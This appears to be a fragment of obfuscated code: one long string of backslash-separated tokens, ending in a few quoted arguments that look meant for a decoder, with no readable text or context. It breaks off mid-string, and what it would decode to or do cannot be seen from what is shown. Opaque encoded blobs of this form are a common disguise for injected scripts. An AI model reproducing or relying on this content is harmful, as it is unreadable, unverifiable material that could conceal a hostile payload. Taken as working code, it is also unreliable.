\\a\\q\\a\\d\\a\\p\\a\\b\\c\\a\\g\\a\\e\\a\\b\\m\\a\\e\\a\\z\\a\\e\\a\\T\\a\\b\\1b\\a\\M\\a\\i\\a\\T\\a\\b\\o\\a\\o\\a\\p\\a\\b\\j\\a\\b\\D\\a\\p\\a\\A\\a\\r\\a\\i\\a\\T\\a\\b\\m\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\T\\a\\b\\p\\a\\b\\D\\a\\p\\a\\A\\a\\r\\a\\i\\a\\T\\a\\b\\q\\a\\M\\a\\i\\a\\b\\z\\a\\T\\a\\b\\t\\a\\b\\D\\a\\p\\a\\A\\a\\r\\a\\i\\a\\b\\f\\a\\c\\a\\M\\a\\i\\a\\b\\f\\a\\p\\a\\b\\D\\a\\p\\a\\A\\a\\r\\a\\i\\a\\b\\f\\a\\I\\a\\M\\a\\i\\a\\c\\a\\b\\D\\a\\p\\a\\A\\a\\r\\a\\e\\a\\h\\a\\r\\a\\q\\a\\d\\a\\b\\f\\a\\T\\a\\j\\a\\e\\a\\b\\f\\a\\b\\f\\a\\e\\a\\B\\1h\\1g\\1h\\a\\t\\1h\\1g\\1h\\a\\H\\a\\Y\\a\\y\\a\\w\\a\\A\\1h\\1g\\1h\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\b\\18\\a\\s\\a\\J\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\D\\a\\y\\a\\s\\a\\H\\a\\H\\a\\t\\a\\q\\a\\P\\a\\A\\a\\J\\a\\b\\1a\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\b\\11\\a\\q\\a\\q\\a\\Q\\a\\t\\a\\t\\a\\Q\\a\\w\\a\\b\\18\\a\\t\\a\\A\\a\\R\\a\\w\\a\\H\\a\\t\\a\\b\\11\\a\\O\\a\\P\\a\\D\\a\\A\\a\\w\\a\\N\\a\\P\\a\\t\\a\\H\\a\\Y\\a\\s\\a\\P\\a\\t\\a\\R\\a\\J\\a\\q\\a\\b\\11\\a\\t\\a\\w\\a\\b\\11\\a\\t\\a\\s\\a\\A\\a\\A\\a\\J\\a\\t\\a\\H\\a\\J\\a\\D\\a\\t\\a\\y\\a\\w\\a\\P\\a\\U\\a\\t\\a\\w\\a\\C\\a\\b\\10\\a\\t\\a\\A\\a\\w\\a\\A\\a\\y\\a\\q\\a\\t\\a\\b\\11\\a\\w\\a\\P\\a\\Q\\a\\t\\a\\J\\a\\q\\a\\D\\a\\q\\a\\P\\a\\A\\a\\t\\a\\D\\a\\N\\a\\P\\a\\A\\a\\q\\a\\P\\a\\A\\a\\t\\a\\O\\a\\J\\a\\y\\a\\t\\a\\Z\\a\\N\\a\\G\\a\\t\\a\\R\\a\\A\\a\\C\\a\\y\\a\\t\\a\\q\\a\\s\\a\\D\\a\\R\\a\\t\\a\\y\\a\\w\\a\\t\\a\\t\\a\\J\\a\\q\\a\\Y\\a\\y\\a\\s\\a\\D\\a\\q\\a\\t\\a\\O\\a\\y\\a\\t\\a\\q\\a\\y\\a\\H\\a\\q\\a\\t\\a\\H\\a\\A\\a\\b\\1a\\a\\y\\a\\q\\a\\t\\a\\b\\l\\a\\w\\a\\Q\\a\\b\\10\\a\\q\\a\\A\\a\\t\\a\\H\\a\\q\\a\\s\\a\\J\\a\\D\\a\\R\\a\\t\\a\\y\\a\\q\\a\\P\\a\\b\\10\\a\\A\\a\\R\\a\\t\\a\\t\\a\\R\\a\\I\\a\\t\\a\\D\\a\\q\\a\\P\\a\\A\\a\\q\\a\\J\\a\\t\\a\\Z\\a\\s\\a\\D\\a\\U\\a\\b\\10\\a\\J\\a\\N\\a\\O\\a\\P\\a\\Q\\a\\t\\a\\15\\a\\Y\\a\\b\\10\\a\\t\\a\\A\\a\\q\\a\\G\\a\\A\\a\\t\\a\\Q\\a\\q\\a\\b\\11\\a\\s\\a\\O\\a\\y\\a\\A\\a\\t\\a\\y\\a\\s\\a\\Z\\a\\q\\a\\y\\a\\t\\a\\w\\a\\P\\a\\Q\\a\\q\\a\\G\\a\\b\\i\\a\\b\\11\\a\\t\\a\\b\\11\\a\\N\\a\\J\\a\\t\\a\\s\\a\\O\\a\\A\\a\\R\\a\\N\\a\\J\\a\\t\\a\\H\\a\\O\\a\\Z\\a\\H\\a\\A\\a\\J\\a\\w\\a\\P\\a\\b\\10\\a\\t\\a\\J\\a\\q\\a\\A\\a\\O\\a\\J\\a\\P\\a\\t\\a\\Y\\a\\N\\a\\H\\a\\A\\a\\t\\a\\P\\a\\N\\a\\t\\a\\Y\\a\\s\\a\\J\\a\\q\\a\\P\\a\\A\\a\\t\\a\\Y\\a\\J\\a\\q\\a\\b\\18\\a\\t\\a\\R\\a\\p\\a\\t\\a\\D\\a\\N\\a\\C\\a\\t\\a\\J\\a\\q\\a\\H\\a\\O\\a\\y\\a\\A\\a\\H\\a\\t\\a\\C\\a\\s\\a\\G\\a\\t\\a\\A\\a\\R\\a\\O\\a\\C\\a\\Z\\a\\P\\a\\s\\a\\w\\a\\y\\a\\t\\a\\b\\11\\a\\w\\a\\J\\a\\H\\a\\A\\a\\t\\a\\b\\16\\a\\b\\1b\\a\\b\\e\\a\\b\\17\\a\\t\\a\\H\\a\\c\\a\\b\\v\\a\\X\\a\\X\\a\\t\\a\\A\\a\\b\\1a\\a\\Y\\a\\q\\a\\t\\a\\w\\a\\A\\a\\q\\a\\C\\a\\t\\a\\N\\a\\b\\18\\a\\q\\a\\J\\a\\y\\a\\s\\a\\b\\1a\\a\\t\\a\\H\\a\\w\\a\\L\\a\\q\\a\\t\\a\\D\\a\\N\\a\\b\\18\\a\\q\\a\\J\\a\\t\\a\\C\\a\\b\\r\\a\\Q\\a\\q\\a\\b\\11\\a\\s\\a\\O\\a\\y\\a\\A\\a\\t\\a\\A\\a\\R\\a\\O\\a\\C\\a\\Z\\a\\t\\a\\H\\a\\b\\s\\a\\p\\a\\t\\a\\w\\a\\P\\a\\t\\a\\J\\a\\q\\a\\Y\\a\\q\\a\\s\\a\\A\\a\\t\\a\\b\\10\\a\\q\\a\\A\\a\\t\\a\\Z\\a\\J\\a\\q\\a\\s\\a\\U\\a\\t\\a\\b\\l\\a\\b\\l\\a\\b\\l\\a\\t\\a\\w\\a\\C\\a\\s\\a\\b\\10\\a\\q\\a\\t\\a\\Y\\a\\N\\a\\H\\a\\A\\a\\H\\a\\t\\a\\Q\\a\\s\\a\\A\\a\\s\\a\\t\\a\\15\\a\\H\\a\\N\\a\\P\\a\\t\\a\\s\\a\\y\\a\\A\\a\\q\\a\\J\\a\\P\\a\\s\\a\\A\\a\\q\\a\\t\\a\\H\\a\\D\\a\\J\\a\\w\\a\\Y\\a\\A\\a\\t\\a\\s\\a\\Q\\a\\Q\\a\\W\\a\\y\\a\\s\\a\\H\\a\\H\\a\\t\\a\\b\\1a\\a\\N\\a\\O\\a\\A\\a\\O\\a\\Z\\a\\q\\a\\t\\a\\P\\a\\N\\a\\b\\E\\a\\w\\a\\C\\a\\s\\a\\b\\10\\a\\q\\a\\t\\a\\Q\\a\\s\\a\\A\\a\\s\\a\\b\\1b\\a\\b\\1a\\a\\Y\\a\\q\\a\\t\\a\\s\\a\\y\\a\\A\\a\\t\\a\\b\\11\\a\\q\\a\\q\\a\\Q\\a\\H\\a\\t\\a\\J\\a\\q\\a\\y\\a\\t\\a\\s\\a\\15\\a\\s\\a\\G\\a\\t\\a\\15\\a\\H\\a\\N\\a\\P\\a\\Y\\a\\t\\a\\H\\a\\O\\a\\D\\a\\D\\a\\q\\a\\H\\a\\H\\a\\t\\a\\b\\11\\a\\q\\a\\s\\a\\A\\a\\O\\a\\J\\a\\q\\a\\Q\\a\\t\\a\\P\\a\\s\\a\\C\\a\\q\\a\\t\\a\\C\\a\\q\\a\\Q\\a\\w\\a\\s\\a\\t\\a\\q\\a\\C\\a\\Z\\a\\q\\a\\Q\\a\\t\\a\\D\\a\\s\\a\\A\\a\\q\\a\\b\\10\\a\\N\\a\\J\\a\\b\\1a\\a\\t\\a\\A\\a\\q\\a\\J\\a\\C\\a\\t\\a\\C\\a\\s\\a\\A\\a\\D\\a\\R\\a\\t\\a\\J\\a\\q\\a\\s\\a\\Q\\a\\b\\1a\\a\\t\\a\\Q\\a\\s\\a\\A\\a\\q\\a\\t\\a\\H\\a\\N\\a\\D\\a\\w\\a\\s\\a\\y\\a\\t\\a\\Z\\a\\N\\a\\G\\a\\q\\a\\H\\a\\t\\a\\J\\a\\q\\a\\y\\a\\s\\a\\A\\a\\q\\a\\Q\\a\\t\\a\\w\\a\\D\\a\\N\\a\\P\\a\\t\\a\\b\\l\\a\\J\\a\\s\\a\\Y\\a\\t\\a\\Z\\a\\b\\11\\a\\t\\a\\C\\a\\q\\a\\P\\a\\O\\a\\t\\a\\A\\a\\s\\a\\b\\10\\a\\t\\a\\D\\a\\s\\a\\J\\a\\N\\a\\O\\a\\H\\a\\q\\a\\y\\a\\t\\a\\J\\a\\D\\a\\Y\\a\\t\\a\\Y\\a\\s\\a\\J\\a\\H\\a\\q\\a\\b\\19\\a\\P\\a\\A\\a\\t\\a\\D\\a\\y\\a\\q\\a\\s\\a\\J\\a\\t\\a\\s\\a\\Y\\a\\Y\\a\\q\\a\\P\\a\\Q\\a\\t\\a\\Y\\a\\O\\a\\Z\\a\\y\\a\\w\\a\\H\\a\\R\\a\\q\\a\\Q\\a\\t\\a\\w\\a\\Q\\a\\t\\a\\C\\a\\N\\a\\P\\a\\A\\a\\R\\a\\b\\E\\a\\b\\11\\a\\N\\a\\J\\a\\C\\a\\s\\a\\A\\a\\t\\a\\Q\\a\\N\\a\\D\\a\\O\\a\\C\\a\\q\\a\\P\\a\\A\\a\\t\\a\\R\\a\\A\\a\\A\\a\\Y\\a\\t\\a\\H\\a\\N\\a\\J\\a\\s\\a\\t\\a\\D\\a\\N\\a\\C\\a\\C\\a\\q\\a\\P\\a\\A\\a\\H\\a\\t\\a\\s\\a\\D\\a\\A\\a\\w\\a\\b\\18\\a\\q\\a\\t\\a\\A\\a\\s\\a\\Z\\a\\t\\a\\D\\a\\N\\a\\O\\a\\P\\a\\A\\a\\q\\a\\J\\a\\t\\a\\C\\a\\N\\a\\J\\a\\q\\a\\t\\a\\C\\a\\N\\a\\J\\a\\q\\a\\b\\E\\a\\A\\a\\q\\a\\G\\a\\A\\a\\t\\a\\A\\a\\J\\a\\O\\a\\q\\a\\t\\a\\J\\a\\q\\a\\C\\a\\N\\a\\b\\18\\a\\q\\a\\t\\a\\H\\a\\w\\a\\Q\\a\\q\\a\\A\\a\\s\\a\\Z\\a\\H\\a\\t\\a\\w\\a\\C\\a\\Y\\a\\N\\a\\J\\a\\A\\a\\s\\a\\P\\a\\A\\a\\t\\a\\b\\11\\a\\N\\a\\N\\a\\A\\a\\q\\a\\J\\a\\t\\a\\Z\\a\\N\\a\\Q\\a\\b\\1a\\a\\t\\a\\Y\\a\\s\\a\\P\\a\\q\\a\\y\\a\\t\\a\\w\\a\\H\\a\\t\\a\\H\\a\\A\\a\\J\\a\\N\\a\\P\\a\\b\\10\\a\\t\\a\\D\\a\\N\\a\\O\\a\\P\\a\\A\\a\\t\\a\\b\\10\\a\\s\\a\\y\\a\\y\\a\\q\\a\\J\\a\\b\\1a\\a\\t\\a\\D\\a\\y\\a\\w\\a\\D\\a\\U\\a\\t\\a\\A\\a\\U\\a\\t\\a\\b\\18\\a\\w\\a\\Q\\a\\q\\a\\N\\a\\H\\a\\t\\a\\b\\1a\\a\\U\\a\\t\\a\\P\\a\\s\\a\\b\\18\\a\\t\\a\\b\\17\\a\\w\\a\\P\\a\\U\\a\\b\\17\\a\\w\\a\\H\\a\\A\\a\\x\\a\\T\\a\\t\\a\\Y\\a\\J\\a\\q\\a\\Y\\a\\q\\a\\P\\a\\Q\\a\\t\\a\\b\\11\\a\\s\\a\\t\\a\\Z\\a\\y\\a\\N\\a\\b\\10\\a\\Z\\a\\y\\a\\N\\a\\b\\10\\a\\t\\a\\H\\a\\q\\a\\A\\a\\K\\a\\A\\a\\A\\a\\J\\a\\w\\a\\Z\\a\\O\\a\\A\\a\\q\\a\\t\\a\\Z\\a\\G\\a\\t\\a\\N\\a\\O\\a\\A\\a\\q\\a\\J\\a\\t\\a\\A\\a\\s\\a\\Z\\a\\H\\a\\t\\a\\J\\a\\q\\a\\C\\a\\N\\a\\b\\18\\a\\q\\a\\W\\a\\y\\a\\s\\a\\H\\a\\H\\a\\t\\a\\A\\a\\w\\a\\D\\a\\U\\a\\q\\a\\J\\a\\t\\a\\Z\\a\\y\\a\\N\\a\\D\\a\\U\\a\\t\\a\\J\\a\\q\\a\\Y\\a\\y\\a\\s\\a\\D\\a\\q\\a\\b\\1b\\a\\q\\a\\G\\a\\A\\a\\t\\a\\H\\a\\O\\a\\Z\\a\\t\\a\\s\\a\\Q\\a\\t\\a\\C\\a\\s\\a\\w\\a\\P\\a\\t\\a\\D\\a\\C\\a\\C\\a\\t\\a\\Y\\a\\N\\a\\H\\a\\A\\a\\Y\\a\\q\\a\\J\\a\\Y\\a\\s\\a\\b\\10\\a\\q\\a\\t\\a\\w\\a\\A\\a\\q\\a\\C\\a\\H\\a\\t\\a\\A\\a\\s\\a\\Z\\a\\H\\a\\w\\a\\Q\\a\\q\\a\\p\\a\\t\\a\\w\\a\\C\\a\\b\\10\\a\\c\\a\\t\\a\\R\\a\\w\\a\\Q\\a\\q\\a\\t\\a\\D\\a\\R\\a\\w\\a\\y\\a\\Q\\a\\J\\a\\q\\a\\P\\a\\t\\a\\A\\a\\s\\a\\Z\\a\\H\\a\\w\\a\\Q\\a\\q\\a\\c\\a\\t\\a\\Y\\a\\P\\a\\b\\10\\a\\t\\a\\y\\a\\N\\a\\D\\a\\s\\a\\A\\a\\w\\a\\N\\a\\P\\a\\t\\a\\s\\a\\P\\a\\N\\a\\P\\a\\I\\a\\b\\v\\a\\t\\a\\A\\a\\N\\a\\Y\\a\\t\\a\\s\\a\\J\\a\\D\\a\\R\\a\\w\\a\\b\\18\\a\\q\\a\\t\\a\\Y\\a\\s\\a\\A\\a\\R\\a\\P\\a\\s\\a\\C\\a\\q\\a\\t\\a\\R\\a\\N\\a\\H\\a\\A\\a\\P\\a\\s\\a\\C\\a\\q\\a\\t\\a\\R\\a\\s\\a\\H\\a\\R\\a\\t\\a\\H\\a\\w\\a\\C\\a\\Y\\a\\y\\a\\q\\a\\b\\1b\\a\\s\\a\\Z\\a\\t\\a\\b\\10\\a\\w\\a\\b\\11\\a\\t\\a\\R\\a\\q\\a\\s\\a\\Q\\a\\q\\a\\J\\a\\t\\a\\y\\a\\s\\a\\Z\\a\\q\\a\\y\\a\\Y\\a\\N\\a\\H\\a\\A\\a\\t\\a\\s\\a\\Q\\a\\H\\a\\t\\a\\J\\a\\D\\a\\A\\a\\R\\a\\O\\a\\C\\a\\Z\\a\\t\\a\\J\\a\\q\\a\\t\\a\\b\\l\\a\\w\\a\\Q\\a\\A\\a\\R\\a\\t\\a\\b\\11\\a\\s\\a\\y\\a\\H\\a\\q\\a\\t\\a\\H\\a\\O\\a\\Z\\a\\H\\a\\A\\a\\J\\a\\t\\a\\D\\a\\O\\a\\H\\a\\A\\a\\N\\a\\C\\a\\t\\a\\H\\a\\O\\a\\C\\a\\C\\a\\s\\a\\J\\a\\b\\1a\\a\\t\\a\\A\\a\\R\\a\\q\\a\\C\\a\\q\\a\\G\\a\\Y\\a\\N\\a\\H\\a\\q\\a\\t\\a\\J\\a\\q\\a\\D\\a\\q\\a\\P\\a\\A\\a\\D\\a\\N\\a\\C\\a\\C\\a\\q\\a\\P\\a\\A\\a\\H\\a\\t\\a\\A\\a\\s\\a\\J\\a\\b\\10\\a\\q\\a\\A\\a\\t\\a\\b\\g\\a\\N\\a\\Y\\a\\O\\a\\y\\a\\s\\a\\J\\a\\b\\g\\a\\N\\a\\H\\a\\A\\a\\H\\a\\t\\a\\w\\a\\Q\\a\\q\\a\\y\\a\\t\\a\\T\\a\\X\\a\\X\\a\\t\\a\\D\\a\\N\\a\\y\\a\\O\\a\\C\\a\\P\\a\\J\\a\\w\\a\\b\\10\\a\\R\\a\\A\\a\\t\\a\\w\\a\\P\\a\\Y\\a\\O\\a\\A\\a\\t\\a\\C\\a\\q\\a\\A\\a\\s\\a\\t\\a\\b\\l\\a\\w\\a\\P\\a\\Q\\a\\N\\a\\b\\l\\a\\t\\a\\D\\a\\N\\a\\y\\a\\O\\a\\C\\a\\P\\a\\t\\a\\D\\a\\N\\a\\y\\a\\O\\a\\C\\a\\P\\a\\y\\a\\q\\a\\b\\11\\a\\A\\a\\t\\a\\w\\a\\P\\a\\Q\\a\\q\\a\\G\\a\\t\\a\\b\\l\\a\\q\\a\\Z\\a\\b\\1b\\a\\w\\a\\D\\a\\U\\a\\q\\a\\J\\a\\t\\a\\J\\a\\q\\a\\D\\a\\q\\a\\P\\a\\A\\a\\Y\\a\\N\\a\\H\\a\\A\\a\\H\\a\\t\\a\\P\\a\\Z\\a\\H\\a\\Y\\a\\t\\a\\R\\a\\c\\a\\t\\a\\w\\a\\P\\a\\P\\a\\q\\a\\J\\a\\t\\a\\b\\11\\a\\q\\a\\s\\a\\A\\a\\t\\a\\Y\\a\\J\\a\\q\\a\\b\\18\\a\\q\\a\\P\\a\\A\\a\\12\\a\\q\\a\\b\\11\\a\\s\\a\\O\\a\\y\\a\\A\\a\\t\\a\\A\\a\\s\\a\\D\\a\\U\\a\\t\\a\\b\\10\\a\\q\\a\\A\\a\\b\\g\\a\\s\\a\\J\\a\\s\\a\\C\\a\\q\\a\\A\\a\\q\\a\\J\\a\\V\\a\\b\\1a\\a\\b\\h\\a\\s\\a\\C\\a\\q\\a\\t\\a\\O\\a\\P\\a\\Q\\a\\q\\a\\b\\11\\a\\w\\a\\P\\a\\q\\a\\Q\\a\\t\\a\\Y\\a\\s\\a\\b\\10\\a\\q\\a\\P\\a\\s\\a\\b\\18\\a\\b\\E\\a\\Y\\a\\J\\a\\q\\a\\b\\18\\a\\t\\a\\Y\\a\\s\\a\\b\\10\\a\\q\\a\\P\\a\\s\\a\\b\\18\\a\\b\\E\\a\\P\\a\\q\\a\\G\\a\\A\\a\\t\\a\\N\\a\\y\\a\\Q\\a\\q\\a\\J\\a\\t\\a\\P\\a\\q\\a\\b\\l\\a\\q\\a\\J\\a\\t\\a\\s\\a\\P\\a\\w\\a\\C\\a\\s\\a\\A\\a\\w\\a\\N\\a\\P\\a\\t\\a\\s\\a\\A\\a\\A\\a\\J\\a\\w\\a\\Z\\a\\O\\a\\A\\a\\q\\a\\t\\a\\C\\a\\N\\a\\O\\a\\H\\a\\q\\a\\q\\a\\b\\18\\a\\q\\a\\P\\a\\A\\a\\t\\a\\A\\a\\s\\a\\Z\\a\\H\\a\\y\\a\\q\\a\\A\\a\\t\\a\\Z\\a\\q\\a\\b\\11\\a\\N\\a\\J\\a\\q\\a\\t\\a\\b\\x\\a\\O\\a\\Z\\a\\H\\a\\D\\a\\J\\a\\w\\a\\Z\\a\\q\\a\\H\\a\\t\\a\\J\\a\\H\\a\\H\\a\\t\\a\\b\\17\\a\\w\\a\\U\\a\\q\\a\\H\\a\\t\\a\\b\\11\\a\\s\\a\\D\\a\\q\\a\\Z\\a\\N\\a\\N\\a\\U\\a\\t\\a\\b\\17\\a\\w\\a\\P\\a\\U\\a\\b\\17\\a\\w\\a\\H\\a\\A\\a\\t\\a\\Z\\a\\b\\E\\a\\J\\a\\D\\a\\t\\a\\c\\a\\q\\a\\I\\a\\t\\a\\b\\s\\a\\X\\a\\t\\a\\N\\a\\b\\11\\a\\b\\11\\a\\H\\a\\q\\a\\A\\a\\t\\a\\b\\10\\a\\Q\\a\\t\\a\\H\\a\\D\\a\\J\\a\\N\\a\\y\\a\\y\\a\\b\\1b\\a\\N\\a\\Y\\a\\t\\a\\s\\a\\P\\a\\w\\a\\C\\a\\s\\a\\A\\a\\q\\a\\t\\a\\Z\\a\\y\\a\\s\\a\\P\\a\\U\\a\\t\\a\\H\\a\\y\\a\\w\\a\\D\\a\\q\\a\\t\\a\\Z\\a\\s\\a\\D\\a\\U\\a\\t\\a\\w\\a\\C\\a\\b\\10\\a\\p\\a\\t\\a\\Z\\a\\c\\a\\b\\v\\a\\t\\a\\J\\a\\N\\a\\O\\a\\P\\a\\Q\\a\\q\\a\\Q\\a\\t\\a\\s\\a\\b\\18\\a\\s\\a\\A\\a\\s\\a\\J\\a\\t\\a\\y\\a\\q\\a\\b\\11\\a\\A\\a\\t\\a\\H\\a\\q\\a\\D\\a\\A\\a\\t\\a\\P\\a\\A\\a\\R\\a\\t\\a\\H\\a\\b\\f\\a\\b\\f\\a\\b\\g\\a\\b\\m\\a\\b\\v\\a\\G\\a\\13\\a\\b\\c\\a\\P\\a\\X\\a\\t\\a\\K\\a\\K\\a\\K\\a\\K\\a\\K\\a\\K\\a\\K\\a\\K\\a\\W\\a\\T\\a\\D\\a\\t\\a\\b\\n\\a\\H\\a\\15\\a\\U\\a\\W\\a\\b\\19\\a\\b\\e\\a\\N\\a\\y\\a\\A\\a\\b\\19\\a\\t\\a\\b\\q\\a\\b\\l\\a\\b\\w\\a\\V\\a\\b\\19\\a\\O\\a\\b\\18\\a\\b\\l\\a\\N\\a\\b\\x\\a\\b\\j\\a\\t\\a\\Z\\a\\y\\a\\N\\a\\b\\10\\a\\H\\a\\Y\\a\\N\\a\\A\\a\\t\\a\\Z\\a\\Y\\a\\t\\a\\b\\11\\a\\N\\a\\J\\a\\C\\a\\t\\a\\b\\11\\a\\N\\a\\D\\a\\O\\a\\H\\a\\t\\a\\J\\a\\N\\a\\D\\a\\U\\a\\q\\a\\A\\a\\t\\a\\H\\a\\y\\a\\w\\a\\Q\\a\\q\\a\\12\\a\\N\\a\\b\\l\\a\\P\\a\\t\\a\\R\\a\\N\\a\\b\\18\\a\\q\\a\\J\\a\\b\\1b\\a\\w\\a\\C\\a\\q\\a\\N\\a\\O\\a\\A\\a\\t\\a\\R\\a\\s\\a\\H\\a\\t\\a\\H\\a\\R\\a\\N\\a\\b\\l\\a\\t\\a\\b\\E\\a\\t\\a\\D\\a\\N\\a\\C\\a\\C\\a\\q\\a\\P\\a\\A\\a\\H\\a\\b\\E\\a\\A\\a\\q\\a\\G\\a\\A\\a\\t\\a\\N\\a\\b\\l\\a\\y\\a\\W\\a\\s\\a\\J\\a\\N\\a\\O\\a\\H\\a\\q\\a\\y\\a\\t\\a\\b\\l\\a\\J\\a\\s\\a\\Y\\a\\Y\\a\\q\\a\\J\\a\\t\\a\\H\\a\\C\\a\\s\\a\\J\\a\\A\\a\\b\\x\\a\\Y\\a\\q\\a\\q\\a\\Q\\a\\t\\a\\b\\f\\a\\b\\f\\a\\X\\a\\t\\a\\P\\a\\s\\a\\b\\18\\a\\b\\1b\\a\\q\\a\\G\\a\\A\\a\\t\\a\\y\\a\\N\\a\\N\\a\\Y\\a\\t\\a\\s\\a\\O\\a\\A\\a\\N\\a\\Y\\a\\y\\a\\s\\a\\b\\1a\\a\\t\\a\\s\\a\\O\\a\\A\\a\\N\\a\\Y\\a\\y\\a\\s\\a\\b\\1a\\a\\b\\x\\a\\Y\\a\\q\\a\\q\\a\\Q\\a\\t\\a\\b\\w\\a\\X\\a\\X\\a\\t\\a\\Q\\a\\N\\a\\A\\a\\H\\a\\t\\a\\J\\a\\q\\a\\H\\a\\Y\\a\\N\\a\\P\\a\\H\\a\\w\\a\\b\\18\\a\\q\\a\\t\\a\\b\\v\\a\\X\\a\\c\\a\\t\\a\\Z\\a\\y\\a\\N\\a\\b\\10\\a\\b\\10\\a\\q\\a\\J\\a\\t\\a\\J\\a\\q\\a\\y\\a\\s\\a\\A\\a\\q\\a\\Q\\a\\b\\E\\a\\P\\a\\O\\a\\C\\a\\Z\\a\\q\\a\\J\\a\\t\\a\\R\\a\\w\\a\\Q\\a\\q\\a\\b\\x\\a\\Y\\a\\q\\a\\q\\a\\Q\\a\\t\\a\\N\\a\\P\\a\\y\\a\\N\\a\\s\\a\\Q\\a\\t\\a\\b\\10\\a\\q\\a\\A\\a\\13\\a\\y\\a\\q\\a\\C\\a\\q\\a\\P\\a\\A\\a\\V\\a\\b\\1a\\a\\b\\19\\a\\Q\\a\\t\\a\\C\\a\\b\\1a\\a\\D\\a\\N\\a\\P\\a\\A\\a\\q\\a\\P\\a\\A\\a\\t\\a\\P\\a\\O\\a\\y\\a\\y\\a\\t\\a\\H\\a\\R\\a\\N\\a\\b\\l\\a\\b\\x\\a\\Y\\a\\q\\a\\q\\a\\Q\\a\\t\\a\\b\\11\\a\\s\\a\\Q\\a\\q\\a\\t\\a\\J\\a\\q\\a\\b\\11\\a\\t\\a\\Q\\a\\N\\a\\b\\11\\a\\N\\a\\y\\a\\y\\a\\N\\a\\b\\l\\a\\t\\a\\V\\a\\y\\a\\N\\a\\b\\10\\a\\b\\10\\a\\q\\a\\J\\a\\t\\a\\b\\1b\\a\\q\\a\\C\\a\\Y\\a\\y\\a\\s\\a\\A\\a\\q\\a\\H\\a\\t\\a\\Q\\a\\w\\a\\H\\a\\Y\\a\\y\\a\\s\\a\\b\\1a\\a\\t\\a\\w\\a\\P\\a\\y\\a\\w\\a\\P\\a\\q\\a\\t\\a\\b\\11\\a\\G\\a\\t\\a\\b\\11\\a\\N\\a\\P\\a\\A\\a\\t\\a\\w\\a\\P\\a\\R\\a\\q\\a\\J\\a\\w\\a\\A\\a\\t\\a\\D\\a\\N\\a\\y\\a\\N\\a\\J\\a\\t\\a\\q\\a\\q\\a\\q\\a\\t\\a\\t\\a\\b\\18\\a\\w\\a\\H\\a\\w\\a\\Z\\a\\w\\a\\y\\a\\w\\a\\A\\a\\b\\1a\\a\\t\\a\\b\\18\\a\\w\\a\\H\\a\\w\\a\\Z\\a\\y\\a\\q\\a\\t\\a\\N\\a\\Y\\a\\s\\a\\D\\a\\w\\a\\A\\a\\b\\1a\\a\\t\\a\\w\\a\\P\\a\\P\\a\\q\\a\\J\\a\\b\\16\\a\\b\\1b\\a\\b\\e\\a\\b\\17\\a\\t\\a\\b\\1b\\a\\R\\a\\q\\a\\C\\a\\q\\a\\b\\p\\a\\Y\\a\\N\\a\\H\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\11\\a\\J\\a\\N\\a\\C\\a\\W\\a\\R\\a\\s\\a\\J\\a\\W\\a\\N\\a\\Q\\a\\q\\1h\\1g\\1h\\a\\J\\a\\q\\a\\Y\\a\\y\\a\\s\\a\\D\\a\\q\\1h\\1g\\1h\\a\\b\\F\\a\\b\\l\\a\\k\\1h\\1g\\1h\\a\\b\\F\\a\\Z\\1h\\1g\\1h\\a\\b\\10\\1h\\1e\\1o\\b\\X\\1d\\b\\H\\1d\\b\\L\\1g\\b\\I\\1g\\b\\A\\1g\\b\\G\\1g\\b\\C\\1g\\b\\N\\1f\\1m\\b\\C\\1n\\b\\H\\1d\\b\\A\\1f\\1m\\b\\K\\1d\\b\\A\\1O\\b\\I\\1E\\b\\B\\1c\\18\\1e\\1A\\b\\C\\1d\\b\\U\\1d\\b\\A\\1y\\b\\I\\1f\\1f\\1f\\1r\\1d\\1d\\b\\A\\1n\\b\\A\\1P\\b\\I\\1f\\1S\\b\\W\\1E\\b\\O\\1c\\b\\B\\1c\\19\\1e\\1e\\1d\\b\\A\\1r\\b\\12\\1f\\1A\\b\\A\\1F\\b\\R\\1d\\b\\T\\1f\\1f\\1k\\1o\\b\\P\\1d\\1M\\b\\B\\1c\\18\\1e\\1c\\b\\B\\1c\\16\\1e\\1e\\1d\\1y\\1N\\1y\\1g\\b\\O\\1f\\1f\\1m\\b\\Q\\1d\\b\\A\\1t\\1t\\1f\\1m\\b\\N\\1c\\b\\C\\1d\\b\\A\\1f\\1e\\1n\\b\\G\\1c\\b\\A\\1e\\S\\S\\b\\C\\1d\\b\\A\\1f\\1k\\1o\\b\\G\\1n\\1c\\b\\H\\1d\\b\\C\\1f\\1m\\b\\K\\1q\\b\\N\\1c\\b\\C\\1e\\1k\\1e\\1o\\b\\C\\1n\\b\\H\\1d\\1f\\1m\\b\\K\\1q\\b\\B\\1c\\17\\1e\\1k\\1o\\b\\A\\1n\\b\\1k\\1o\\b\\Q\\1d\\b\\A\\1t\\1t\\1f\\1m\\b\\P\\1d\\b\\G\\1c\\b\\A\\1e\\1f\\1m\\b\\L\\1n\\b\\L\\1c\\b\\B\\1c\\16\\1e\\1e\\1d\\b\\Y\\1q\\b\\Z\\1d\\b\\B\\1c\\1a\\1e\\1r\\b\\C\\1d\\b\\A\\1f\\1r\\b\\B\\1c\\1a\\1e\\1g\\b\\B\\1c\\1b\\1e\\1f\\1g\\b\\G\\1c\\b\\A\\1e\\1f\\1k\\1k\\1o\\b\\K\\1q\\b\\L\\1k\\1d\\b\\B\\1c\\10\\1e\\1g\\b\\13\\1g\\b\\15\\1g\\b\\B\\1c\\14\\1e\\1c\\b\\B\\1c\\11\\1e\\1e\\1d\\b\\B\\1c\\b\\1e\\1f\\1g\\10\\1g\\1m\\1k\\1f\\1f","\\S","\\w\\r\\n\\k\\v","\\S\\S\\S\\S\\S\\S\\S\\S\\S\\S\\u\\14\\b\\S\\u\\11\\G\\S\\u\\11\\11\\S\\u\\11\\17\\S\\u\\11\\1b\\S\\u\\11\\1a\\S\\u\\11\\10\\S\\u\\14\\F\\S\\u\\11\\D\\S\\u\\11\\H\\S\\u\\14\\E\\S\\u\\14\\G\\S\\u\\11\\F\\S\\u\\14\\11\\S\\u\\16\\19\\S\\u\\14\\D\\S\\u\\17\\E\\S